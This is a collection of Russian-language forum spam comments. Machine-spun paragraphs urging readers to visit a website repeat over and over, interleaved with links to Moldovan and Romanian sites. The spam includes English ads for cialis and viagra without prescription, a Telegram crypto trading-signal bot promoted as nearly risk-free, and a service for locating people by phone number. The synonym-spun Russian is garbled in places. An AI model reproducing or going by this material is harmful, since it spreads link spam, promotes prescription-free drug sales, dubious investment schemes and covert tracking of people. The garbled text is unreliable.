И, старина, не тяни кота за задолженность! Загляни на наш вебсайт и давай вместе развиваться, общаться и веселиться! Я уверен, ты здесь найдешь для себя на самом деле крутых друзей и море позитива!
Спасибо за ваше сообщение. Мы ценим ваш объяснение и готовы вам помочь. В случае если у вас есть какие-либо вспомогательные вопросы либо нужна добавочная информация, не стесняйтесь требовать. Совместно мы создадим наш форум еще чем какого-либо другого!
https://forum.club16.ro/viewtopic.php?t=282732
Artificiosa natura — Творческая природа.
Слушай, наш сайт – это как твоя личная сокровищница познаний и веселья! Здесь тебе предоставляется возможность отыскать все, о чем лишь только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты удачной карьеры!
https://forum.md/ru/3992446
Но далеко не все! Мы тут сделали целое объединение, где ты можешь знаться с единомышленниками, делиться своими идеями и получать поддержку в любой истории. Так как совместно веселее, правильно?
А еще у нас здесь практически постоянно что-то случается! Акции, конкурсы, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и практически постоянно ощущала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и давай вкупе погрузимся в интересный мир познаний, отдыха и неиссякающей дружбы! Я уверена, для тебя тут понравится не ниже, чем в моей компании!
Че, приятель! Ты ищешь дельную инфу про то, зачем тебе возиться на нашем сайте? Окей, держи фишку!
Слушай, тут у нас не просто сайт, это кладезь познаний, где ты можешь выдавить всю соковитую инфу, собственно что лишь только попытаешься! Эй, ну да мы как эти уличные братки, знаешь ли, практически постоянно подскажем, как спасти тебя из любой капусты.
https://forum.bocu.ro/viewtopic.php?p=80793
Тут на каждом углу – инструкции, советы, рецепты, ну да что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас есть все варианты, как в кармашке у грамотного философа.
А, и как мы запямытовали заявить, дружище, наш сайт это не столько информация, это и связь с настоящими профи! Здесь ты можешь задавать свои вопросы, делиться своими находками, обсуждать важные темы с такими же заинтересованными братками, как ты.
И не теряй время, давай, заскакивай к нам на сайт и окунись в мир познаний и общения, который мы для тебя приготовили! Так как кто понимает, может, тут тебе откроются двери в новую жизнь, как в кинокартинах!
Слушай, компаньон! Я в курсе, что ты размышляешь, для чего для тебя лазить по нашему сайту, хотя давай-ка я расскажу для тебя отчего это круто, а?
https://santehkomplekt.md/kran-sharovoy-sd-plus-1-2-2-vv-voda_1-1-1-1-2-1-1-1-1-1-1/?sku=2008
Во-первых, здесь ты посчитаешь вагон полезной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас есть все, собственно что тебе нужно для развития и вдохновения.
Хотя это еще не все! У нас здесь целое объединение, как клуб “Без Карантина”, где ты можешь знаться с крутыми детьми, делиться средствами мыслями и получать поддержку в любой ситуации.
А еще на нашем веб-сайте практически постоянно что-нибудь случается! Акции, состязания, онлайн-мероприятия – в общем, все, чтобы ты не заскучал и всегда оставался в курсе самых свежих тенденций.
И, старина, не тяни кота за хвост! Загляни на наш вебсайт и давай вместе развиваться, знаться и развлекаться! Я уверен, ты тут отыщешь себе по-настоящему крутых друзей и море позитива!
Спасибо за ваше сообщение. Мы ценим ваш объяснение и готовы вам помочь. В случае если у вас есть какие-либо дополнительные вопросы либо необходима добавочная информация, не стесняйтесь требовать. Вкупе мы создадим наш форум еще лучше!
https://www.scrie.md/1708611025674566_162
canadian pharmacies mail order
online pharmacy no prescription 1650 canadian pharmacy online no script canadian pharmacy 24h
Слушай, компаньон! Я в курсе, собственно что ты раздумываешь, для чего тебе лазить по нашему сайту, но давай-ка я расскажу тебе отчего это круто, а?
https://prime-pc.md/products/dahua-dh-hac-pt1509ap-a-led
Во-1-х, здесь ты посчитаешь вагон полезной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас есть все, собственно что тебе нужно для становления и вдохновения.
Но далеко не все! У нас тут целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми детьми, делиться средствами мыслями и получать поддержку в любой ситуации.
А еще на нашем сайте всегда что-нибудь происходит! Акции, конкурсы, онлайн-мероприятия – в общем, все, дабы ты не заскучал и практически постоянно оставался в курсе самых новых направленностей.
Так что, старина, не тяни кота за хвост! Загляни на наш вебсайт и выделяй вкупе развиваться, знаться и веселиться! Я уверен, ты здесь отыщешь себе по-настоящему крутых приятелей и море позитива!
Че, компаньон! Ты ищешь дельную инфу про то, для чего тебе копаться на нашем сайте? Окей, держи фишку!
Слушай, тут у нас не просто вебсайт, это кладезь познаний, где тебе предоставляется возможность выжать всю соковитую инфу, что только захочешь! Эй, ну да мы как эти уличные братки, представляешь ли, всегда подскажем, как выручить тебя из любой капусты.
https://forum.club16.ro/viewtopic.php?t=281033
Здесь на каждом углу – памятке, рекомендации, рецепты, ну да что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас есть все варианты, как в кармане у грамотного философа.
А, и как мы забыли сказать, дружище, наш вебсайт это не только информация, это и связь с настоящими профи! Тут тебе предоставляется возможность задавать средства вопросы, делиться своими находками, обсуждать принципиальные темы с настолько же заинтересованными братками, как ты.
И не теряй время, выделяй, заскакивай к нам на сайт и бросься в мир познаний и общения, который мы тебе приготовили! Так как кто понимает, может, тут для тебя откроются двери в свежую жизнь, как в фильмах!
Слушай, компаньон! Я в курсе, что ты размышляешь, для чего для тебя лазить по нашему веб-сайту, хотя давай-ка я поведаю для тебя почему это круто, а?
https://volleyball.tut.md/index.php/forum/obshchij/162-professionalnyj-servis-po-obsluzhivaniyu-shin-v-sspt-md
Во-первых, здесь ты найдешь вагон полезной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас есть все, что для тебя надо(надобно) для развития и вдохновения.
Хотя далеко не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где ты можешь знаться с крутыми ребятами, делиться своими идеями и получать поддержку в каждой ситуации.
А еще на нашем веб-сайте практически постоянно что-нибудь происходит! Промоакции, конкурсы, онлайн-мероприятия – в целом, все, дабы ты не соскучился и практически постоянно оставался в курсе самых новых направленностей.
Так что, старина, не тяни кота за хвост! Загляни на наш сайт и давай вместе развиваться, общаться и развлекаться! Я уверен, ты тут отыщешь для себя по-настоящему крутых приятелей и море позитива!
Слушай, приятель! Я в курсе, что ты раздумываешь, зачем для тебя лазить по нашему веб-сайту, хотя давай-ка я расскажу тебе отчего это круто, а?
https://santehkomplekt.md/3382/
Во-1-х, тут ты найдешь вагон нужной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения обстановки – у нас есть все, собственно что для тебя надо(надобно) для становления и вдохновения.
Хотя это еще не все! У нас тут целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми ребятами, делиться средствами мыслями и получать поддержку в любой ситуации.
А еще на нашем сайте всегда что-нибудь случается! Акции, состязания, онлайн-мероприятия – в общем, все, дабы ты не заскучал и всегда оставался в курсе самых новых направленностей.
И, старина, не тяни кота за задолженность! Загляни на наш сайт и выделяй вместе развиваться, общаться и развлекаться! Я не сомневается, ты здесь найдешь себе на самом деле крутых приятелей и море позитива!
Че, компаньон! Ты ищешь дельную инфу про то, для чего тебе копаться на нашем веб-сайте? Окей, держи фишку!
Слушай, тут у нас не просто сайт, это кладезь знаний, где тебе предоставляется возможность выжать всю соковитую инфу, собственно что лишь только захочешь! Эй, да мы как что уличные братки, представляешь ли, практически постоянно подскажем, как выручить тебя из каждой капусты.
http://forum.lundin.ro/showthread.php?tid=155
Здесь на каждом углу – инструкции, рекомендации, рецепты, ну да собственно что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас все есть варианты, как в кармане у грамотного философа.
А, и как мы запямытовали сказать, дружище, наш вебсайт это не столько информация, это и связь с настоящими профи! Здесь тебе предоставляется возможность задавать средства вопросы, делиться средствами находками, обсуждать важные темы с такими же заинтересованными братками, как ты.
Так что не трать время зря, выделяй, заскакивай к нам на сайт и бросься в мир знаний и общения, кот-ый мы тебе приготовили! Ведь кто понимает, может, тут для тебя откроются двери в новую жизнь, как в кинокартинах!
canadian pharmacy no prescription cialis without prescription onlinepharmacy
Че, компаньон! Ты ищешь дельную инфу о том, зачем для тебя возиться на нашем сайте? Окей, держи фишку!
Слушай, тут у нас не просто сайт, это кладезь познаний, где тебе предоставляется возможность выдавить всю соковитую инфу, собственно что только захочешь! Эй, ну да мы как те уличные братки, представляешь ли, всегда подскажем, как выручить тебя из любой капусты.
http://forum.lundin.ro/showthread.php?tid=177
Тут на каждом углу – инструкции, рекомендации, рецепты, ну да что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас все есть варианты, как в кармашке у грамотного философа.
А, и как мы запямытовали заявить, дружище, наш сайт это не только информация, это и связь с настоящими профи! Здесь ты можешь задавать средства вопросы, делиться своими находками, дискуссировать важные темы с настолько же заинтересованными братками, как ты.
Так что не теряй время, давай, заскакивай к нам на вебсайт и окунись в мир познаний и общения, кот-ый мы для тебя приготовили! Так как кто понимает, может, здесь для тебя откроются двери в новую жизнь, как в фильмах!
купить алюминиевый плинтус для пола купить алюминиевый плинтус для пола .
Че, приятель! Ты ищешь дельную инфу о том, для чего тебе копаться на нашем сайте? Окей, держи фишку!
Слушай, тут у нас не просто вебсайт, это кладезь познаний, где ты можешь выдавить всю соковитую инфу, собственно что только попытаешься! Эй, да мы как что уличные братки, представляешь ли, всегда подскажем, как выручить тебя из каждой капусты.
https://alpha.prime-pc.md/good_info/61371
Тут на любом углу – памятке, советы, рецепты, да что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас все есть варианты, как в кармашке у грамотного философа.
А, и как мы запямытовали заявить, дружище, наш вебсайт это не только информация, это и связь с настоящими профи! Здесь ты можешь задавать свои вопросы, делиться своими находками, обсуждать важные темы с настолько же заинтересованными братками, как ты.
И не трать время зря, выделяй, заскакивай к нам на сайт и окунись в мир познаний и общения, который мы для тебя приготовили! Ведь кто понимает, имеет возможность, здесь для тебя откроются двери в новую жизнь, как в кинокартинах!
online pharmacy online pharmacy without prescription canadian online pharmacy
https://images.google.com.co/url?sa=t&url=https://generik-spb.ru
Че, приятель! Ты ищешь дельную инфу про то, зачем тебе копаться на нашем сайте? Окей, держи фишку!
Слушай, тут у нас не просто сайт, это кладезь знаний, где ты можешь выжать всю соковитую инфу, собственно что только захочешь! Эй, да мы как эти уличные братки, представляешь ли, практически постоянно подскажем, как спасти тебя из каждой капусты.
https://www.toystore.md/ro/product-page/lego-city-60294-грузовик-для-шоу-каскадёров
Тут на каждом углу – инструкции, советы, рецепты, да собственно что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас все есть варианты, как в кармашке у грамотного философа.
А, и как мы забыли заявить, дружище, наш сайт это не столько информация, это и связь с реальными профи! Тут ты можешь задавать средства вопросы, делиться своими находками, обсуждать важные темы с такими же заинтересованными братками, как ты.
Так что не теряй время, давай, заскакивай к нам на вебсайт и бросься в мир знаний и общения, который мы тебе приготовили! Ведь кто понимает, может, тут тебе раскроются двери в новую жизнь, как в кинокартинах!
Че, приятель! Ты ищешь дельную инфу о том, для чего для тебя копаться на нашем веб-сайте? Окей, держи фишку!
Слушай, тут у нас не просто вебсайт, это кладезь знаний, где ты можешь выжать всю соковитую инфу, собственно что лишь только попытаешься! Эй, да мы как те уличные братки, представляешь ли, всегда подскажем, как спасти тебя из любой капусты.
https://forum.club16.ro/viewtopic.php?t=284233
Здесь на каждом углу – памятке, рекомендации, рецепты, ну да что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас все есть варианты, как в кармашке у грамотного философа.
А, и как мы забыли сказать, дружище, наш вебсайт это не столько информация, это и связь с реальными профи! Здесь ты можешь задавать свои вопросы, делиться средствами находками, обсуждать принципиальные темы с настолько же заинтересованными братками, как ты.
Так что не теряй время, давай, заскакивай к нам на вебсайт и окунись в мир познаний и общения, который мы тебе приготовили! Так как кто знает, имеет возможность, тут для тебя откроются двери в новую жизнь, как в кинокартинах!
canada pharmacy 24h
Ad extremitates — До крайности.
Итак почему наши тоговые сигналы – всегда идеальный вариант:
Мы все время на волне современных курсов и ситуаций, которые влияют на криптовалюты. Это позволяет нам быстро действовать и давать текущие трейды.
Наш коллектив имеет профундным понимание анализа и способен выделить устойчивые и незащищенные поля для вступления в сделку. Это способствует минимизации опасностей и способствует для растущей прибыли.
Вместе с командой мы используем собственные боты для анализа данных для изучения графиков на все интервалах. Это способствует нам завоевать всю картину рынка.
Перед подачей подачи в нашем Telegram команда делаем внимательную проверку всех фасадов и подтверждаем допустимый лонг или краткий. Это подтверждает предсказуемость и качественные характеристики наших подач.
Присоединяйтесь к нам к нашей группе прямо сейчас и достаньте доступ к проверенным торговым сигналам, которые помогут вам получить финансового успеха на крипторынке!
https://t.me/Investsany_bot
canadian online pharmacy cialis without a doctors prescription canada pharmacy 24 hour drug store
Итак почему наши сигналы – ваш оптимальный выбор:
Мы утром и вечером, днём и ночью в тренде современных курсов и моментов, которые воздействуют на криптовалюты. Это дает возможность нашему коллективу мгновенно реагировать и предоставлять актуальные трейды.
Наш состав владеет глубоким знанием анализа по графику и может обнаруживать мощные и слабые аспекты для присоединения в сделку. Это способствует уменьшению рисков и максимизации прибыли.
Вместе с командой мы применяем личные боты для анализа данных для просмотра графиков на все периодах времени. Это помогает нашим специалистам доставать полную картину рынка.
Прежде опубликованием подачи в нашем Telegram команда осуществляем детальную проверку всех аспектов и подтверждаем возможное лонг или период короткой торговли. Это обеспечивает надежность и качественные показатели наших сигналов.
Присоединяйтесь к нашему каналу к нашему Telegram каналу прямо сейчас и достаньте доступ к подтвержденным торговым подачам, которые содействуют вам получить успеха в финансах на крипторынке!
https://t.me/Investsany_bot
Спасибо за ваше известие. Мы ценим ваш объяснение и готовы для вас посодействовать. В случае если у вас есть какие-либо дополнительные вопросы либо необходима добавочная информация, не смущяйтесь требовать. Вкупе мы сделаем наш форум еще чем какого-либо другого!
https://tvardita.md/article/dramaticheskiy-teatr-predstavlyayut-nashi-ucheniki
Че, компаньон! Ты ищешь дельную инфу про то, для чего тебе возиться на нашем сайте? Окей, держи фишку!
Слушай, здесь у нас не просто сайт, это кладезь знаний, где ты можешь выжать всю соковитую инфу, собственно что лишь только попытаешься! Эй, да мы как что уличные братки, представляешь ли, всегда подскажем, как выручить тебя из любой капусты.
https://tvardita.md/article/koncert-v-chest-paskhalnykh-prazdnikov-video#comment-46
Здесь на любом углу – инструкции, рекомендации, рецепты, ну да собственно что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас все есть варианты, как в кармане у грамотного философа.
А, и как мы забыли сказать, дружище, наш вебсайт это не столько информация, это и связь с реальными профи! Тут тебе предоставляется возможность задавать средства вопросы, делиться своими находками, обсуждать принципиальные темы с такими же заинтересованными братками, как ты.
И не трать время зря, давай, заскакивай к нам на вебсайт и бросься в мир знаний и общения, который мы для тебя приготовили! Так как кто знает, имеет возможность, здесь тебе раскроются двери в новую жизнь, как в фильмах!
Эй, приятель! Так рад видеть тебя на нашем веб-сайте! Ну, а если ты сомневаешься, зачем для тебя возиться здесь, то давай, разберемся вкупе.
Дело нет никаких сомнений в том, собственно что мы здесь как твой самый близкий друг, практически постоянно готовы помочь! Не важно, что за приключение ты собираешься начать – будь то освоение новой темы, разведка полезных советов либо просто интерес к разным штукам – у нас ты найдешь все, что надо(надобно) для вдохновения.
Помнишь, как лучший друг всегда держит за руку и поддерживает? Итак вот, наш вебсайт – вточности такой же! Мы не просто предоставляем информацию, мы делаем комьюнити, где тебе предоставляется возможность делиться своими идеями, обсуждать принципиальные вопросы и просто испытывать себя как дома.
https://forum.md/ru/3994349
И не запамятовай, собственно что мы тут тебе 24/7! Как твой надежный приятель, мы всегда вблизи, чтобы посодействовать для тебя освоиться в этом мире познаний и возможностей.
И не медли, приятель мой! Загляни на наш вебсайт и погрузись в увлекательное путешествие по морю новых знаний и приключений! Мы уже ожидаем тебя тут с распростертыми объятиями!
Слушай, компаньон! Я в курсе, что ты размышляешь, зачем для тебя лазить по нашему веб-сайту, хотя давай-ка я расскажу для тебя почему это круто, а?
https://lsm.md/forum/topic/uslugi-sspt-md-kachestvennyj-shinomontazh-i-professionalnoe-hranenie
Во-1-х, тут ты посчитаешь вагон нужной инфы! Что бы ты ни искал – от советов по саморазвитию до лайфхаков для улучшения быта – у нас есть все, что для тебя нужно для развития и вдохновения.
Но далеко не все! У нас здесь целое объединение, как клуб “Без Карантина”, где ты можешь общаться с крутыми детьми, делиться своими мыслями и получать поддержку в каждой истории.
А еще на нашем веб-сайте всегда что-нибудь случается! Промоакции, конкурсы, онлайн-мероприятия – в общем, все, чтобы ты не соскучился и всегда оставался в курсе самых новых направленностей.
И, старина, не тяни кота за задолженность! Загляни на наш вебсайт и выделяй вместе развиваться, общаться и развлекаться! Я уверен, ты тут отыщешь для себя по-настоящему крутых приятелей и море позитива!
viagra from usa pharmacy canadian pharmacy no prescription canadian pharmacy no prescription
Слушай, наш вебсайт – это как твоя личная сокровищница знаний и веселья! Здесь ты можешь найти все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты удачной карьеры!
https://forum.club16.ro/viewtopic.php?t=290586
Хотя это еще не все! Мы здесь создали целое объединение, где тебе предоставляется возможность общаться с единомышленниками, делиться средствами мыслями и получать поддержку в любой истории. Так как совместно веселее, правильно?
А еще у нас здесь практически постоянно что-то случается! Акции, состязания, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и практически постоянно чувствовала себя в центре внимания!
И не медли, подружка моя! Загляни на наш сайт и выделяй совместно погрузимся в увлекательный мир познаний, развлечений и неиссякающей дружбы! Я уверена, тебе здесь понравится не ниже, чем в моей фирмы!
Слушай, приятель! Я в курсе, что ты раздумываешь, зачем тебе лазить по нашему сайту, но давай-ка я расскажу для тебя почему это круто, а?
https://tehnoprofilshop.md/catalog/expendables/tools/blades/1897/
Во-1-х, тут ты посчитаешь вагон нужной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас все есть, что для тебя надо(надобно) для становления и вдохновения.
Но это еще не все! У нас здесь целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми детьми, делиться своими мыслями и получать поддержку в любой истории.
А еще на нашем сайте всегда что-нибудь происходит! Промоакции, состязания, онлайн-мероприятия – в общем, все, чтобы ты не соскучился и всегда оставался в курсе самых новых направленностей.
Так что, старина, не тяни кота за задолженность! Загляни на наш вебсайт и выделяй вместе развиваться, общаться и развлекаться! Я не сомневается, ты тут отыщешь для себя на самом деле крутых друзей и море позитива!
Че, компаньон! Ты ищешь дельную инфу про то, для чего для тебя копаться на нашем сайте? Окей, держи фишку!
Слушай, здесь у нас не просто вебсайт, это кладезь познаний, где ты можешь выдавить всю соковитую инфу, собственно что только захочешь! Эй, да мы как эти уличные братки, представляешь ли, практически постоянно подскажем, как спасти тебя из каждой капусты.
http://forum.doctorulmeu.md/viewtopic.php?t=92161
Тут на каждом углу – инструкции, рекомендации, рецепты, ну да собственно что угодно! Не важно, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас все есть варианты, как в кармашке у грамотного философа.
А, и как мы забыли заявить, дружище, наш сайт это не только информация, это и связь с реальными профи! Здесь тебе предоставляется возможность задавать свои вопросы, делиться средствами находками, дискуссировать принципиальные темы с настолько же заинтересованными братками, как ты.
Так что не теряй время, давай, заскакивай к нам на вебсайт и бросься в мир знаний и общения, который мы тебе приготовили! Ведь кто понимает, может, тут тебе раскроются двери в новую жизнь, как в фильмах!
1. Как выбрать идеальный гипсокартон для ремонта
сетка металлическая купить лист гкл .
Слушай, приятель! Я в курсе, собственно что ты раздумываешь, зачем тебе лазить по нашему сайту, хотя давай-ка я поведаю тебе почему это круто, а?
https://ceadircity.md/forum/obsuzhdaem-novosti/33-20555r16-md-shiny-i-avtomobilnyj-servis-vysokogo-urovnya
Во-первых, тут ты посчитаешь вагон полезной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для улучшения быта – у нас все есть, собственно что для тебя нужно для развития и вдохновения.
Но далеко не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми ребятами, делиться средствами идеями и получать поддержку в каждой ситуации.
А еще на нашем сайте всегда что-то случается! Промоакции, конкурсы, онлайн-мероприятия – в общем, все, чтобы ты не заскучал и всегда оставался в курсе самых новых тенденций.
И, старина, не тяни кота за задолженность! Загляни на наш вебсайт и выделяй совместно развиваться, знаться и развлекаться! Я не сомневается, ты тут отыщешь себе по-настоящему крутых друзей и море позитива!
Спасибо за ваше известие. Мы ценим ваш комментарий и готовы вам посодействовать. В случае если у вас есть какие-либо вспомогательные вопросы или необходима добавочная информация, не стесняйтесь спрашивать. Вкупе мы создадим наш форум еще чем какого-либо другого!
https://www.mitsu.ro/forum_new/viewtopic.php?t=17470
Че, компаньон! Ты ищешь дельную инфу про то, зачем для тебя возиться на нашем сайте? Окей, держи фишку!
Слушай, тут у нас не просто сайт, это кладезь знаний, где тебе предоставляется возможность выдавить всю соковитую инфу, что только захочешь! Эй, ну да мы как те уличные братки, представляешь ли, всегда подскажем, как выручить тебя из каждой капусты.
https://www.toystore.md/ro/product-page/lego-city-60353-миссии-по-спасению-диких-животных
Тут на каждом углу – инструкции, советы, рецепты, ну да что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес или философию. У нас все есть варианты, как в кармашке у грамотного философа.
А, и как мы запямытовали заявить, дружище, наш вебсайт это не столько информация, это и связь с реальными профи! Тут тебе предоставляется возможность задавать средства вопросы, делиться своими находками, дискуссировать принципиальные темы с настолько же заинтересованными братками, как ты.
Так что не трать время зря, выделяй, заскакивай к нам на вебсайт и окунись в мир знаний и общения, кот-ый мы для тебя приготовили! Так как кто понимает, имеет возможность, тут тебе раскроются двери в свежую жизнь, как в кинокартинах!
Тревожитесь за местонахождение ваших детей или важных вам людей? Наш сервис определения местоположения по номеру телефона решит эту проблему быстро и эффективно.
Наш сервис гарантирует быстрое и точное определение местоположения. Это лучший способ обеспечить ваше спокойствие.
Ваша конфиденциальность – наш приоритет, поэтому мы используем только легальные способы слежения.
Не оставляйте свою безопасность на волю случая. Воспользуйтесь нашим сервисом сегодня и получите полный контроль.
как найти человека по номеру телефона
Все о современных технологиях
Слушай, компаньон! Я в курсе, что ты размышляешь, зачем тебе лазить по нашему сайту, хотя давай-ка я расскажу для тебя почему это круто, а?
https://sanatate-mintala.md/discussion/поддержка-коллеги-с-социофобией-в-viatti-md/
Во-1-х, тут ты найдешь вагон полезной инфы! собственно что бы ты ни искал – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас есть все, собственно что тебе надо(надобно) для становления и вдохновения.
Хотя это еще не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность общаться с крутыми ребятами, делиться своими мыслями и получать поддержку в каждой ситуации.
А еще на нашем сайте всегда что-то случается! Акции, конкурсы, онлайн-мероприятия – в общем, все, дабы ты не заскучал и всегда оставался в курсе самых свежих тенденций.
И, старина, не тяни кота за задолженность! Загляни на наш сайт и выделяй совместно развиваться, знаться и развлекаться! Я уверен, ты здесь отыщешь себе на самом деле крутых друзей и море позитива!
Спасибо за ваше сообщение. Мы ценим ваш комментарий и готовы для вас посодействовать. Если у вас есть какие-либо вспомогательные вопросы или нужна дополнительная информация, не смущяйтесь спрашивать. Вкупе мы сделаем наш форум еще чем какого-либо другого!
http://top-spin.md/index.php/e-shop/husegenti/item/479-donic-single-bat-cover-simplex
купить коляску для прогулочные коляски .
Слушай, наш вебсайт – это как твоя личная сокровищница познаний и праздника! Здесь тебе предоставляется возможность найти все, о чем лишь только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
http://freelancing.md/project/644
Хотя далеко не все! Мы тут сделали целое сообщество, где тебе предоставляется возможность общаться с единомышленниками, делиться средствами идеями и получать поддержку в каждой истории. Ведь вкупе веселее, правильно?
А еще у нас здесь всегда что-нибудь случается! Промоакции, состязания, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и практически постоянно ощущала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш вебсайт и давай вместе погрузимся в увлекательный мир знаний, развлечений и неиссякающей дружбы! Я уверена, тебе здесь понравится не менее, чем в моей фирмы!
what is the best ed pill
Слушай, компаньон! Я в курсе, собственно что ты раздумываешь, зачем для тебя лазить по нашему веб-сайту, хотя давай-ка я расскажу тебе отчего это круто, а?
https://santehkomplekt.md/4106/?sku=6499
Во-первых, здесь ты посчитаешь вагон полезной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования быта – у нас есть все, что тебе нужно для развития и вдохновения.
Но далеко не все! У нас тут целое сообщество, как клуб “Без Карантина”, где ты можешь общаться с крутыми ребятами, делиться средствами идеями и получать поддержку в любой истории.
А еще на нашем сайте всегда что-то случается! Промоакции, конкурсы, онлайн-мероприятия – в целом, все, чтобы ты не заскучал и всегда оставался в курсе самых новых тенденций.
И, старина, не тяни кота за задолженность! Загляни на наш сайт и давай вкупе развиваться, общаться и веселиться! Я уверен, ты тут найдешь для себя по-настоящему крутых друзей и море позитива!
canada pharmacy 24 hour drug store cialis without prescription generic cialis online pharmacy reviews
Спасибо за ваше сообщение. Мы ценим ваш объяснение и готовы для вас помочь. Если у вас есть какие-либо дополнительные вопросы либо необходима дополнительная информация, не смущяйтесь требовать. Совместно мы создадим наш форум еще чем какого-либо другого!
https://stopviolenta.md/biblioteca/legislatie/legislatie-naional/32-codul-civil-al-republicii-moldova-din-06062002.html
Че, компаньон! Ты ищешь дельную инфу про то, для чего тебе возиться на нашем веб-сайте? Окей, держи фишку!
Слушай, тут у нас не просто сайт, это кладезь знаний, где тебе предоставляется возможность выдавить всю соковитую инфу, что только попытаешься! Эй, да мы как эти уличные братки, представляешь ли, практически постоянно подскажем, как выручить тебя из любой капусты.
https://primarie.halleykm.md/forum/176/vzgleadmd-punctul-de-referin-n-jurnalismul-moldovean
Здесь на любом углу – инструкции, советы, рецепты, ну да что угодно! Не имеет никакого значения, че ты штудируешь – кулинарию, программирование, фитнес либо философию. У нас есть все варианты, как в кармашке у грамотного философа.
А, и как мы запямытовали заявить, дружище, наш сайт это не столько информация, это и связь с настоящими профи! Тут ты можешь задавать свои вопросы, делиться своими находками, дискуссировать принципиальные темы с такими же заинтересованными братками, как ты.
И не теряй время, выделяй, заскакивай к нам на сайт и бросься в мир знаний и общения, который мы для тебя приготовили! Так как кто понимает, может, здесь для тебя раскроются двери в свежую жизнь, как в фильмах!
247 overnight pharmacy canadian online pharmacies without scripts pharmacy rx one review
Слушай, приятель! Я в курсе, собственно что ты раздумываешь, зачем тебе лазить по нашему веб-сайту, но давай-ка я расскажу тебе отчего это круто, а?
https://www.loganclub.ro/forum/forum-dacia-logan/dacia-logan-iii/3660251-motorizare-sce-65/page4
Во-1-х, тут ты найдешь вагон полезной инфы! собственно что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования быта – у нас все есть, что для тебя нужно для развития и вдохновения.
Хотя далеко не все! У нас тут целое объединение, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми ребятами, делиться своими идеями и получать поддержку в любой истории.
А еще на нашем сайте практически постоянно что-то случается! Промоакции, состязания, онлайн-мероприятия – в целом, все, чтобы ты не соскучился и всегда оставался в курсе самых свежих тенденций.
И, старина, не тяни кота за хвост! Загляни на наш вебсайт и выделяй совместно развиваться, общаться и веселиться! Я не сомневается, ты здесь отыщешь для себя по-настоящему крутых друзей и море позитива!
Спасибо за ваше известие. Мы ценим ваш комментарий и готовы для вас посодействовать. В случае если у вас есть какие-либо вспомогательные вопросы либо необходима добавочная информация, не стесняйтесь требовать. Совместно мы создадим наш форум еще лучше!
https://scor.md/s-dnyom-rozhdeniya-gabriel-arhireu/
Слушай, наш сайт – это как твоя собственная сокровищница знаний и веселья! Здесь тебе предоставляется возможность отыскать все, о чем только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты успешной карьеры!
http://zdent.md/classic-sidebar/
Но это еще не все! Мы тут сделали целое сообщество, где тебе предоставляется возможность знаться с единомышленниками, делиться своими идеями и получать поддержку в любой ситуации. Так как совместно веселее, верно?
А еще у нас тут практически постоянно что-нибудь происходит! Акции, конкурсы, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и всегда чувствовала себя в центре внимания!
И не медли, подружка моя! Загляни на наш сайт и выделяй вместе погрузимся в интересный мир познаний, отдыха и бесконечной дружбы! Я уверена, тебе тут понравится не ниже, чем в моей фирмы!
Слушай, компаньон! Я в курсе, собственно что ты раздумываешь, для чего тебе лазить по нашему сайту, хотя давай-ка я расскажу тебе отчего это круто, а?
http://ustsm.md/?p=159
Во-1-х, тут ты посчитаешь вагон полезной инфы! Что бы ты ни находил – от советов по саморазвитию до лайфхаков для совершенствования обстановки – у нас есть все, что тебе нужно для развития и вдохновения.
Но далеко не все! У нас здесь целое сообщество, как клуб “Без Карантина”, где тебе предоставляется возможность знаться с крутыми ребятами, делиться средствами идеями и получать поддержку в каждой ситуации.
А еще на нашем веб-сайте всегда что-нибудь происходит! Акции, конкурсы, онлайн-мероприятия – в общем, все, чтобы ты не заскучал и практически постоянно оставался в курсе самых новых направленностей.
И, старина, не тяни кота за хвост! Загляни на наш сайт и давай вкупе развиваться, знаться и развлекаться! Я не сомневается, ты тут отыщешь себе на самом деле крутых приятелей и море позитива!
Че, компаньон! Ты ищешь дельную инфу о том, зачем для тебя копаться на нашем сайте? Окей, держи фишку!
